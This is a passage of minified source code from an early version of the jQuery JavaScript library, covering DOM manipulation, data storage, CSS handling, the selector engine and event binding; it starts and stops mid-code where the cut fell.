return this.cloneNode(true);});var clone=ret.find("*").andSelf().each(function(){if(this[expando]!=undefined)this[expando]=null;});if(events===true)this.find("*").andSelf().each(function(i){if(this.nodeType==3)return;var events=jQuery.data(this,"events");for(var type in events)for(var handler in events[type])jQuery.event.add(clone[i],type,events[type][handler],events[type][handler].data);});return ret;},filter:function(selector){return this.pushStack(jQuery.isFunction(selector)&&jQuery.grep(this,function(elem,i){return selector.call(elem,i);})||jQuery.multiFilter(selector,this));},not:function(selector){if(selector.constructor==String)if(isSimple.test(selector))return this.pushStack(jQuery.multiFilter(selector,this,true));else
selector=jQuery.multiFilter(selector,this);var isArrayLike=selector.length&&selector[selector.length-1]!==undefined&&!selector.nodeType;return this.filter(function(){return isArrayLike?jQuery.inArray(this,selector)<0:this!=selector;});},add:function(selector){return!selector?this:this.pushStack(jQuery.merge(this.get(),selector.constructor==String?jQuery(selector).get():selector.length!=undefined&&(!selector.nodeName||jQuery.nodeName(selector,"form"))?selector:[selector]));},is:function(selector){return selector?jQuery.multiFilter(selector,this).length>0:false;},hasClass:function(selector){return this.is("."+selector);},val:function(value){if(value==undefined){if(this.length){var elem=this[0];if(jQuery.nodeName(elem,"select")){var index=elem.selectedIndex,values=[],options=elem.options,one=elem.type=="select-one";if(index<0)return null;for(var i=one?index:0,max=one?index+1:options.length;i<max;i++){var option=options[i];if(option.selected){value=jQuery.browser.msie&&!option.attributes.value.specified?option.text:option.value;if(one)return value;values.push(value);}}return values;}else
return(this[0].value||"").replace(/\r/g,"");}return undefined;}return this.each(function(){if(this.nodeType!=1)return;if(value.constructor==Array&&/radio|checkbox/.test(this.type))this.checked=(jQuery.inArray(this.value,value)>=0||jQuery.inArray(this.name,value)>=0);else if(jQuery.nodeName(this,"select")){var values=value.constructor==Array?value:[value];jQuery("option",this).each(function(){this.selected=(jQuery.inArray(this.value,values)>=0||jQuery.inArray(this.text,values)>=0);});if(!values.length)this.selectedIndex=-1;}else
this.value=value;});},html:function(value){return value==undefined?(this.length?this[0].innerHTML:null):this.empty().append(value);},replaceWith:function(value){return this.after(value).remove();},eq:function(i){return this.slice(i,i+1);},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments));},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},andSelf:function(){return this.add(this.prevObject);},data:function(key,value){var parts=key.split(".");parts[1]=parts[1]?"."+parts[1]:"";if(value==null){var data=this.triggerHandler("getData"+parts[1]+"!",[parts[0]]);if(data==undefined&&this.length)data=jQuery.data(this[0],key);return data==null&&parts[1]?this.data(parts[0]):data;}else
return this.trigger("setData"+parts[1]+"!",[parts[0],value]).each(function(){jQuery.data(this,key,value);});},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});},domManip:function(args,table,reverse,callback){var clone=this.length>1,elems;return this.each(function(){if(!elems){elems=jQuery.clean(args,this.ownerDocument);if(reverse)elems.reverse();}var obj=this;if(table&&jQuery.nodeName(this,"table")&&jQuery.nodeName(elems[0],"tr"))obj=this.getElementsByTagName("tbody")[0]||this.appendChild(this.ownerDocument.createElement("tbody"));var scripts=jQuery([]);jQuery.each(elems,function(){var elem=clone?jQuery(this).clone(true)[0]:this;if(jQuery.nodeName(elem,"script")){scripts=scripts.add(elem);}else{if(elem.nodeType==1)scripts=scripts.add(jQuery("script",elem).remove());callback.call(obj,elem);}});scripts.each(evalScript);});}};jQuery.prototype.init.prototype=jQuery.prototype;function evalScript(i,elem){if(elem.src)jQuery.ajax({url:elem.src,async:false,dataType:"script"});else
jQuery.globalEval(elem.text||elem.textContent||elem.innerHTML||"");if(elem.parentNode)elem.parentNode.removeChild(elem);}jQuery.extend=jQuery.fn.extend=function(){var target=arguments[0]||{},i=1,length=arguments.length,deep=false,options;if(target.constructor==Boolean){deep=target;target=arguments[1]||{};i=2;}if(typeof target!="object"&&typeof target!="function")target={};if(length==1){target=this;i=0;}for(;i<length;i++)if((options=arguments[i])!=null)for(var name in options){if(target===options[name])continue;if(deep&&options[name]&&typeof options[name]=="object"&&target[name]&&!options[name].nodeType)target[name]=jQuery.extend(target[name],options[name]);else if(options[name]!=undefined)target[name]=options[name];}return target;};var expando="jQuery"+(new Date()).getTime(),uuid=0,windowData={};var exclude=/z-?index|font-?weight|opacity|zoom|line-?height/i;jQuery.extend({noConflict:function(deep){window.$=_$;if(deep)window.jQuery=_jQuery;return jQuery;},isFunction:function(fn){return!!fn&&typeof fn!="string"&&!fn.nodeName&&fn.constructor!=Array&&/function/i.test(fn+"");},isXMLDoc:function(elem){return elem.documentElement&&!elem.body||elem.tagName&&elem.ownerDocument&&!elem.ownerDocument.body;},globalEval:function(data){data=jQuery.trim(data);if(data){var head=document.getElementsByTagName("head")[0]||document.documentElement,script=document.createElement("script");script.type="text/javascript";if(jQuery.browser.msie)script.text=data;else
script.appendChild(document.createTextNode(data));head.appendChild(script);head.removeChild(script);}},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toUpperCase()==name.toUpperCase();},cache:{},data:function(elem,name,data){elem=elem==window?windowData:elem;var id=elem[expando];if(!id)id=elem[expando]=++uuid;if(name&&!jQuery.cache[id])jQuery.cache[id]={};if(data!=undefined)jQuery.cache[id][name]=data;return name?jQuery.cache[id][name]:id;},removeData:function(elem,name){elem=elem==window?windowData:elem;var id=elem[expando];if(name){if(jQuery.cache[id]){delete jQuery.cache[id][name];name="";for(name in jQuery.cache[id])break;if(!name)jQuery.removeData(elem);}}else{try{delete elem[expando];}catch(e){if(elem.removeAttribute)elem.removeAttribute(expando);}delete jQuery.cache[id];}},each:function(object,callback,args){if(args){if(object.length==undefined){for(var name in object)if(callback.apply(object[name],args)===false)break;}else
for(var i=0,length=object.length;i<length;i++)if(callback.apply(object[i],args)===false)break;}else{if(object.length==undefined){for(var name in object)if(callback.call(object[name],name,object[name])===false)break;}else
for(var i=0,length=object.length,value=object[0];i<length&&callback.call(value,i,value)!==false;value=object[++i]){}}return object;},prop:function(elem,value,type,i,name){if(jQuery.isFunction(value))value=value.call(elem,i);return value&&value.constructor==Number&&type=="curCSS"&&!exclude.test(name)?value+"px":value;},className:{add:function(elem,classNames){jQuery.each((classNames||"").split(/\s+/),function(i,className){if(elem.nodeType==1&&!jQuery.className.has(elem.className,className))elem.className+=(elem.className?" ":"")+className;});},remove:function(elem,classNames){if(elem.nodeType==1)elem.className=classNames!=undefined?jQuery.grep(elem.className.split(/\s+/),function(className){return!jQuery.className.has(classNames,className);}).join(" "):"";},has:function(elem,className){return jQuery.inArray(className,(elem.className||elem).toString().split(/\s+/))>-1;}},swap:function(elem,options,callback){var old={};for(var name in options){old[name]=elem.style[name];elem.style[name]=options[name];}callback.call(elem);for(var name in options)elem.style[name]=old[name];},css:function(elem,name,force){if(name=="width"||name=="height"){var val,props={position:"absolute",visibility:"hidden",display:"block"},which=name=="width"?["Left","Right"]:["Top","Bottom"];function getWH(){val=name=="width"?elem.offsetWidth:elem.offsetHeight;var padding=0,border=0;jQuery.each(which,function(){padding+=parseFloat(jQuery.curCSS(elem,"padding"+this,true))||0;border+=parseFloat(jQuery.curCSS(elem,"border"+this+"Width",true))||0;});val-=Math.round(padding+border);}if(jQuery(elem).is(":visible"))getWH();else
jQuery.swap(elem,props,getWH);return Math.max(0,val);}return jQuery.curCSS(elem,name,force);},curCSS:function(elem,name,force){var ret;function color(elem){if(!jQuery.browser.safari)return false;var ret=document.defaultView.getComputedStyle(elem,null);return!ret||ret.getPropertyValue("color")=="";}if(name=="opacity"&&jQuery.browser.msie){ret=jQuery.attr(elem.style,"opacity");return ret==""?"1":ret;}if(jQuery.browser.opera&&name=="display"){var save=elem.style.outline;elem.style.outline="0 solid black";elem.style.outline=save;}if(name.match(/float/i))name=styleFloat;if(!force&&elem.style&&elem.style[name])ret=elem.style[name];else if(document.defaultView&&document.defaultView.getComputedStyle){if(name.match(/float/i))name="float";name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var getComputedStyle=document.defaultView.getComputedStyle(elem,null);if(getComputedStyle&&!color(elem))ret=getComputedStyle.getPropertyValue(name);else{var swap=[],stack=[];for(var a=elem;a&&color(a);a=a.parentNode)stack.unshift(a);for(var i=0;i<stack.length;i++)if(color(stack[i])){swap[i]=stack[i].style.display;stack[i].style.display="block";}ret=name=="display"&&swap[stack.length-1]!=null?"none":(getComputedStyle&&getComputedStyle.getPropertyValue(name))||"";for(var i=0;i<swap.length;i++)if(swap[i]!=null)stack[i].style.display=swap[i];}if(name=="opacity"&&ret=="")ret="1";}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase();});ret=elem.currentStyle[name]||elem.currentStyle[camelCase];if(!/^\d+(px)?$/i.test(ret)&&/^\d/.test(ret)){var style=elem.style.left,runtimeStyle=elem.runtimeStyle.left;elem.runtimeStyle.left=elem.currentStyle.left;elem.style.left=ret||0;ret=elem.style.pixelLeft+"px";elem.style.left=style;elem.runtimeStyle.left=runtimeStyle;}}return ret;},clean:function(elems,context){var ret=[];context=context||document;if(typeof context.createElement=='undefined')context=context.ownerDocument||context[0]&&context[0].ownerDocument||document;jQuery.each(elems,function(i,elem){if(!elem)return;if(elem.constructor==Number)elem=elem.toString();if(typeof elem=="string"){elem=elem.replace(/(<(\w+)[^>]*?)\/>/g,function(all,front,tag){return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?all:front+"></"+tag+">";});var tags=jQuery.trim(elem).toLowerCase(),div=context.createElement("div");var wrap=!tags.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!tags.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||tags.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!tags.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!tags.indexOf("<td")||!tags.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!tags.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||jQuery.browser.msie&&[1,"div<div>","</div>"]||[0,"",""];div.innerHTML=wrap[1]+elem+wrap[2];while(wrap[0]--)div=div.lastChild;if(jQuery.browser.msie){var tbody=!tags.indexOf("<table")&&tags.indexOf("<tbody")<0?div.firstChild&&div.firstChild.childNodes:wrap[1]=="<table>"&&tags.indexOf("<tbody")<0?div.childNodes:[];for(var j=tbody.length-1;j>=0;--j)if(jQuery.nodeName(tbody[j],"tbody")&&!tbody[j].childNodes.length)tbody[j].parentNode.removeChild(tbody[j]);if(/^\s/.test(elem))div.insertBefore(context.createTextNode(elem.match(/^\s*/)[0]),div.firstChild);}elem=jQuery.makeArray(div.childNodes);}if(elem.length===0&&(!jQuery.nodeName(elem,"form")&&!jQuery.nodeName(elem,"select")))return;if(elem[0]==undefined||jQuery.nodeName(elem,"form")||elem.options)ret.push(elem);else
ret=jQuery.merge(ret,elem);});return ret;},attr:function(elem,name,value){if(!elem||elem.nodeType==3||elem.nodeType==8)return undefined;var fix=jQuery.isXMLDoc(elem)?{}:jQuery.props;if(name=="selected"&&jQuery.browser.safari)elem.parentNode.selectedIndex;if(fix[name]){if(value!=undefined)elem[fix[name]]=value;return elem[fix[name]];}else if(jQuery.browser.msie&&name=="style")return jQuery.attr(elem.style,"cssText",value);else if(value==undefined&&jQuery.browser.msie&&jQuery.nodeName(elem,"form")&&(name=="action"||name=="method"))return elem.getAttributeNode(name).nodeValue;else if(elem.tagName){if(value!=undefined){if(name=="type"&&jQuery.nodeName(elem,"input")&&elem.parentNode)throw"type property can't be changed";elem.setAttribute(name,""+value);}if(jQuery.browser.msie&&/href|src/.test(name)&&!jQuery.isXMLDoc(elem))return elem.getAttribute(name,2);return elem.getAttribute(name);}else{if(name=="opacity"&&jQuery.browser.msie){if(value!=undefined){elem.zoom=1;elem.filter=(elem.filter||"").replace(/alpha\([^)]*\)/,"")+(parseFloat(value).toString()=="NaN"?"":"alpha(opacity="+value*100+")");}return elem.filter&&elem.filter.indexOf("opacity=")>=0?(parseFloat(elem.filter.match(/opacity=([^)]*)/)[1])/100).toString():"";}name=name.replace(/-([a-z])/ig,function(all,letter){return letter.toUpperCase();});if(value!=undefined)elem[name]=value;return elem[name];}},trim:function(text){return(text||"").replace(/^\s+|\s+$/g,"");},makeArray:function(array){var ret=[];if(typeof array!="array")for(var i=0,length=array.length;i<length;i++)ret.push(array[i]);else
ret=array.slice(0);return ret;},inArray:function(elem,array){for(var i=0,length=array.length;i<length;i++)if(array[i]==elem)return i;return-1;},merge:function(first,second){if(jQuery.browser.msie){for(var i=0;second[i];i++)if(second[i].nodeType!=8)first.push(second[i]);}else
for(var i=0;second[i];i++)first.push(second[i]);return first;},unique:function(array){var ret=[],done={};try{for(var i=0,length=array.length;i<length;i++){var id=jQuery.data(array[i]);if(!done[id]){done[id]=true;ret.push(array[i]);}}}catch(e){ret=array;}return ret;},grep:function(elems,callback,inv){var ret=[];for(var i=0,length=elems.length;i<length;i++)if(!inv&&callback(elems[i],i)||inv&&!callback(elems[i],i))ret.push(elems[i]);return ret;},map:function(elems,callback){var ret=[];for(var i=0,length=elems.length;i<length;i++){var value=callback(elems[i],i);if(value!==null&&value!=undefined){if(value.constructor!=Array)value=[value];ret=ret.concat(value);}}return ret;}});var userAgent=navigator.userAgent.toLowerCase();jQuery.browser={version:(userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[])[1],safari:/webkit/.test(userAgent),opera:/opera/.test(userAgent),msie:/msie/.test(userAgent)&&!/opera/.test(userAgent),mozilla:/mozilla/.test(userAgent)&&!/(compatible|webkit)/.test(userAgent)};var styleFloat=jQuery.browser.msie?"styleFloat":"cssFloat";jQuery.extend({boxModel:!jQuery.browser.msie||document.compatMode=="CSS1Compat",props:{"for":"htmlFor","class":"className","float":styleFloat,cssFloat:styleFloat,styleFloat:styleFloat,innerHTML:"innerHTML",className:"className",value:"value",disabled:"disabled",checked:"checked",readonly:"readOnly",selected:"selected",maxlength:"maxLength",selectedIndex:"selectedIndex",defaultValue:"defaultValue",tagName:"tagName",nodeName:"nodeName"}});jQuery.each({parent:function(elem){return elem.parentNode;},parents:function(elem){return jQuery.dir(elem,"parentNode");},next:function(elem){return jQuery.nth(elem,2,"nextSibling");},prev:function(elem){return jQuery.nth(elem,2,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},siblings:function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(selector){var ret=jQuery.map(this,fn);if(selector&&typeof selector=="string")ret=jQuery.multiFilter(selector,ret);return this.pushStack(jQuery.unique(ret));};});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(){var args=arguments;return this.each(function(){for(var i=0,length=args.length;i<length;i++)jQuery(args[i])[original](this);});};});jQuery.each({removeAttr:function(name){jQuery.attr(this,name,"");if(this.nodeType==1)this.removeAttribute(name);},addClass:function(classNames){jQuery.className.add(this,classNames);},removeClass:function(classNames){jQuery.className.remove(this,classNames);},toggleClass:function(classNames){jQuery.className[jQuery.className.has(this,classNames)?"remove":"add"](this,classNames);},remove:function(selector){if(!selector||jQuery.filter(selector,[this]).r.length){jQuery("*",this).add(this).each(function(){jQuery.event.remove(this);jQuery.removeData(this);});if(this.parentNode)this.parentNode.removeChild(this);}},empty:function(){jQuery(">*",this).remove();while(this.firstChild)this.removeChild(this.firstChild);}},function(name,fn){jQuery.fn[name]=function(){return this.each(fn,arguments);};});jQuery.each(["Height","Width"],function(i,name){var type=name.toLowerCase();jQuery.fn[type]=function(size){return this[0]==window?jQuery.browser.opera&&document.body["client"+name]||jQuery.browser.safari&&window["inner"+name]||document.compatMode=="CSS1Compat"&&document.documentElement["client"+name]||document.body["client"+name]:this[0]==document?Math.max(Math.max(document.body["scroll"+name],document.documentElement["scroll"+name]),Math.max(document.body["offset"+name],document.documentElement["offset"+name])):size==undefined?(this.length?jQuery.css(this[0],type):null):this.css(type,size.constructor==String?size:size+"px");};});var chars=jQuery.browser.safari&&parseInt(jQuery.browser.version)<417?"(?:[\\w*_-]|\\\\.)":"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",quickChild=new RegExp("^>\\s*("+chars+"+)"),quickID=new RegExp("^("+chars+"+)(#)("+chars+"+)"),quickClass=new RegExp("^([#.]?)("+chars+"*)");jQuery.extend({expr:{"":function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},"#":function(a,i,m){return a.getAttribute("id")==m[2];},":":{lt:function(a,i,m){return i<m[3]-0;},gt:function(a,i,m){return i>m[3]-0;},nth:function(a,i,m){return m[3]-0==i;},eq:function(a,i,m){return m[3]-0==i;},first:function(a,i){return i==0;},last:function(a,i,m,r){return i==r.length-1;},even:function(a,i){return i%2==0;},odd:function(a,i){return i%2;},"first-child":function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},"last-child":function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},"only-child":function(a){return!jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},parent:function(a){return a.firstChild;},empty:function(a){return!a.firstChild;},contains:function(a,i,m){return(a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},visible:function(a){return"hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},hidden:function(a){return"hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},enabled:function(a){return!a.disabled;},disabled:function(a){return a.disabled;},checked:function(a){return a.checked;},selected:function(a){return a.selected||jQuery.attr(a,"selected");},text:function(a){return"text"==a.type;},radio:function(a){return"radio"==a.type;},checkbox:function(a){return"checkbox"==a.type;},file:function(a){return"file"==a.type;},password:function(a){return"password"==a.type;},submit:function(a){return"submit"==a.type;},image:function(a){return"image"==a.type;},reset:function(a){return"reset"==a.type;},button:function(a){return"button"==a.type||jQuery.nodeName(a,"button");},input:function(a){return/input|select|textarea|button/i.test(a.nodeName);},has:function(a,i,m){return jQuery.find(m[3],a).length;},header:function(a){return/h\d/i.test(a.nodeName);},animated:function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}}},parse:[/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,new RegExp("^([:.#]*)("+chars+"+)")],multiFilter:function(expr,elems,not){var old,cur=[];while(expr&&expr!=old){old=expr;var f=jQuery.filter(expr,elems,not);expr=f.t.replace(/^\s*,\s*/,"");cur=not?elems=f.r:jQuery.merge(cur,f.r);}return cur;},find:function(t,context){if(typeof t!="string")return[t];if(context&&context.nodeType!=1&&context.nodeType!=9)return[];context=context||document;var ret=[context],done=[],last,nodeName;while(t&&last!=t){var r=[];last=t;t=jQuery.trim(t);var foundToken=false;var re=quickChild;var m=re.exec(t);if(m){nodeName=m[1].toUpperCase();for(var i=0;ret[i];i++)for(var c=ret[i].firstChild;c;c=c.nextSibling)if(c.nodeType==1&&(nodeName=="*"||c.nodeName.toUpperCase()==nodeName))r.push(c);ret=r;t=t.replace(re,"");if(t.indexOf(" ")==0)continue;foundToken=true;}else{re=/^([>+~])\s*(\w*)/i;if((m=re.exec(t))!=null){r=[];var merge={};nodeName=m[2].toUpperCase();m=m[1];for(var j=0,rl=ret.length;j<rl;j++){var n=m=="~"||m=="+"?ret[j].nextSibling:ret[j].firstChild;for(;n;n=n.nextSibling)if(n.nodeType==1){var id=jQuery.data(n);if(m=="~"&&merge[id])break;if(!nodeName||n.nodeName.toUpperCase()==nodeName){if(m=="~")merge[id]=true;r.push(n);}if(m=="+")break;}}ret=r;t=jQuery.trim(t.replace(re,""));foundToken=true;}}if(t&&!foundToken){if(!t.indexOf(",")){if(context==ret[0])ret.shift();done=jQuery.merge(done,ret);r=ret=[context];t=" "+t.substr(1,t.length);}else{var re2=quickID;var m=re2.exec(t);if(m){m=[0,m[2],m[3],m[1]];}else{re2=quickClass;m=re2.exec(t);}m[2]=m[2].replace(/\\/g,"");var elem=ret[ret.length-1];if(m[1]=="#"&&elem&&elem.getElementById&&!jQuery.isXMLDoc(elem)){var oid=elem.getElementById(m[2]);if((jQuery.browser.msie||jQuery.browser.opera)&&oid&&typeof oid.id=="string"&&oid.id!=m[2])oid=jQuery('[@id="'+m[2]+'"]',elem)[0];ret=r=oid&&(!m[3]||jQuery.nodeName(oid,m[3]))?[oid]:[];}else{for(var i=0;ret[i];i++){var tag=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];if(tag=="*"&&ret[i].nodeName.toLowerCase()=="object")tag="param";r=jQuery.merge(r,ret[i].getElementsByTagName(tag));}if(m[1]==".")r=jQuery.classFilter(r,m[2]);if(m[1]=="#"){var tmp=[];for(var i=0;r[i];i++)if(r[i].getAttribute("id")==m[2]){tmp=[r[i]];break;}r=tmp;}ret=r;}t=t.replace(re2,"");}}if(t){var val=jQuery.filter(t,r);ret=r=val.r;t=jQuery.trim(val.t);}}if(t)ret=[];if(ret&&context==ret[0])ret.shift();done=jQuery.merge(done,ret);return done;},classFilter:function(r,m,not){m=" "+m+" ";var tmp=[];for(var i=0;r[i];i++){var pass=(" "+r[i].className+" ").indexOf(m)>=0;if(!not&&pass||not&&!pass)tmp.push(r[i]);}return tmp;},filter:function(t,r,not){var last;while(t&&t!=last){last=t;var p=jQuery.parse,m;for(var i=0;p[i];i++){m=p[i].exec(t);if(m){t=t.substring(m[0].length);m[2]=m[2].replace(/\\/g,"");break;}}if(!m)break;if(m[1]==":"&&m[2]=="not")r=isSimple.test(m[3])?jQuery.filter(m[3],r,true).r:jQuery(r).not(m[3]);else if(m[1]==".")r=jQuery.classFilter(r,m[2],not);else if(m[1]=="["){var tmp=[],type=m[3];for(var i=0,rl=r.length;i<rl;i++){var a=r[i],z=a[jQuery.props[m[2]]||m[2]];if(z==null||/href|src|selected/.test(m[2]))z=jQuery.attr(a,m[2])||'';if((type==""&&!!z||type=="="&&z==m[5]||type=="!="&&z!=m[5]||type=="^="&&z&&!z.indexOf(m[5])||type=="$="&&z.substr(z.length-m[5].length)==m[5]||(type=="*="||type=="~=")&&z.indexOf(m[5])>=0)^not)tmp.push(a);}r=tmp;}else if(m[1]==":"&&m[2]=="nth-child"){var merge={},tmp=[],test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(m[3]=="even"&&"2n"||m[3]=="odd"&&"2n+1"||!/\D/.test(m[3])&&"0n+"+m[3]||m[3]),first=(test[1]+(test[2]||1))-0,last=test[3]-0;for(var i=0,rl=r.length;i<rl;i++){var node=r[i],parentNode=node.parentNode,id=jQuery.data(parentNode);if(!merge[id]){var c=1;for(var n=parentNode.firstChild;n;n=n.nextSibling)if(n.nodeType==1)n.nodeIndex=c++;merge[id]=true;}var add=false;if(first==0){if(node.nodeIndex==last)add=true;}else if((node.nodeIndex-last)%first==0&&(node.nodeIndex-last)/first>=0)add=true;if(add^not)tmp.push(node);}r=tmp;}else{var fn=jQuery.expr[m[1]];if(typeof fn=="object")fn=fn[m[2]];if(typeof fn=="string")fn=eval("false||function(a,i){return "+fn+";}");r=jQuery.grep(r,function(elem,i){return fn(elem,i,m,r);},not);}}return{r:r,t:t};},dir:function(elem,dir){var matched=[];var cur=elem[dir];while(cur&&cur!=document){if(cur.nodeType==1)matched.push(cur);cur=cur[dir];}return matched;},nth:function(cur,result,dir,elem){result=result||1;var num=0;for(;cur;cur=cur[dir])if(cur.nodeType==1&&++num==result)break;return cur;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType==1&&(!elem||n!=elem))r.push(n);}return r;}});jQuery.event={add:function(elem,types,handler,data){if(elem.nodeType==3||elem.nodeType==8)return;if(jQuery.browser.msie&&elem.setInterval!=undefined)elem=window;if(!handler.guid)handler.guid=this.guid++;if(data!=undefined){var fn=handler;handler=function(){return fn.apply(this,arguments);};handler.data=data;handler.guid=fn.guid;}var events=jQuery.data(elem,"events")||jQuery.data(elem,"events",{}),handle=jQuery.data(elem,"handle")||jQuery.data(elem,"handle",function(){var val;if(typeof jQuery=="undefined"||jQuery.event.triggered)return val;val=jQuery.event.handle.apply(arguments.callee.elem,arguments);return val;});handle.elem=elem;jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];handler.type=parts[1];var handlers=events[type];if(!handlers){handlers=events[type]={};if(!jQuery.event.special[type]||jQuery.event.special[type].setup.call(elem)===false){if(elem.addEventListener)elem.addEventListener(type,handle,false);else if(elem.attachEvent)elem.attachEvent("on"+type,handle);}}handlers[handler.guid]=handler;jQuery.event.global[type]=true;});elem=null;},guid:1,global:{},remove:function(elem,types,handler){if(elem.nodeType==3||elem.nodeType==8)return;var events=jQuery.data(elem,"events"),ret,index;if(events){if(types==undefined||(typeof types=="string"&&types.charAt(0)=="."))for(var type in events)this.remove(elem,type+(types||""));else{if(types.type){handler=types.handler;types=types.type;}jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];if(events[type]){if(handler)delete events[type][handler.guid];else
for(handler in events[type])if(!parts[1]||events[type][handler].type==parts[1])delete events[type][handler];for(ret in events[type])break;if(!ret){if(!jQuery.event.special[type]||jQuery.event.special[type].teardown.call(elem)===false){if(elem.removeEventListener)elem.removeEventListener(type,jQuery.data(elem,"handle"),false);else if(elem.detachEvent)elem.detachEvent("on"+type,jQuery.data(elem,"handle"));}ret=null;delete events[type];}}});}for(ret in events)break;if(!ret){var handle=jQuery.data(elem,"handle");if(handle)handle.elem=null;jQuery.removeData(elem,"events");jQuery.removeData(elem,"handle");}}},trigger:function(type,data,elem,donative,extra){data=jQuery.makeArray(data||[]);if(type.indexOf("!")>=0){type=type.slice(0,-1);var exclusive=true;}if(!elem){if(this.global[type])jQuery("*").add([window,document]).trigger(type,data);}else{if(elem.nodeType==3||elem.nodeType==8)return undefined;var val,ret,fn=jQuery.isFunction(elem[type]||null),event=!data[0]||!data[0].preventDefault;if(event)data.unshift(this.fix({type:type,target:elem}));data[0].type=type;if(exclusive)data[0].exclusive=true;if(jQuery.isFunction(jQuery.data(elem,"handle")))val=jQuery.data(elem,"handle").apply(elem,data);if(!fn&&elem["on"+type]&&elem["on"+type].apply(elem,data)===false)val=false;if(event)data.shift();if(extra&&jQuery.isFunction(extra)){ret=extra.apply(elem,val==null?data:data.concat(val));if(ret!==undefined)val=ret;}if(fn&&donative!==false&&val!==false&&!(jQuery.nodeName(elem,'a')&&type=="click")){this.triggered=true;try{elem[type]();}catch(e){}}this.triggered=false;}return val;},handle:function(event){var val;event=jQuery.event.fix(event||window.event||{});var parts=event.type.split(".");event.type=parts[0];var handlers=jQuery.data(this,"events")&&jQuery.data(this,"events")[event.type],args=Array.prototype.slice.call(arguments,1);args.unshift(event);for(var j in handlers){var handler=handlers[j];args[0].handler=handler;args[0].data=handler.data;if(!parts[1]&&!event.exclusive||handler.type==parts[1]){var ret=handler.apply(this,args);if(val!==false)val=ret;if(ret===false){event.preventDefault();event.stopPropagation();}}}if(jQuery.browser.msie)event.target=event.preventDefault=event.stopPropagation=event.handler=event.data=null;return val;},fix:function(event){var originalEvent=event;event=jQuery.extend({},originalEvent);event.preventDefault=function(){if(originalEvent.preventDefault)originalEvent.preventDefault();originalEvent.returnValue=false;};event.stopPropagation=function(){if(originalEvent.stopPropagation)originalEvent.stopPropagation();originalEvent.cancelBubble=true;};if(!event.target)event.target=event.srcElement||document;if(event.target.nodeType==3)event.target=originalEvent.target.parentNode;if(!event.relatedTarget&&event.fromElement)event.relatedTarget=event.fromElement==event.target?event.toElement:event.fromElement;if(event.pageX==null&&event.clientX!=null){var doc=document.documentElement,body=document.body;event.pageX=event.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc.clientLeft||0);event.pageY=event.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc.clientTop||0);}if(!event.which&&((event.charCode||event.charCode===0)?event.charCode:event.keyCode))event.which=event.charCode||event.keyCode;if(!event.metaKey&&event.ctrlKey)event.metaKey=event.ctrlKey;if(!event.which&&event.button)event.which=(event.button&1?1:(event.button&2?3:(event.button&4?2:0)));return event;},special:{ready:{setup:function(){bindReady();return;},teardown:function(){return;}},mouseenter:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseover",jQuery.event.special.mouseenter.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseover",jQuery.event.special.mouseenter.handler);return true;},handler:function(event){if(withinElement(event,this))return true;arguments[0].type="mouseenter";return jQuery.event.handle.apply(this,arguments);}},mouseleave:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseout",jQuery.event.special.mouseleave.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseout",jQuery.event.special.mouseleave.handler);return true;},handler:function(event){if(withinElement(event,this))return true;arguments[0].type="mouseleave";return jQuery.event.handle.apply(this,arguments);}}}};jQuery.fn.extend({bind:function(type,data,fn){return type=="unload"?this.one(type,data,fn):this.each(function(){jQuery.event.add(this,type,fn||data,fn&&data);});},one:function(type,data,fn){return this.each(function(){jQuery.event.add(this,type,function(event){jQuery(this).unbind(event);return(fn||data).apply(this,arguments);},fn&&data);});},unbind:function(type,fn){return this.each(function(){jQuery.event.remove(this,type,fn);});},trigger:function(type,data,fn){return 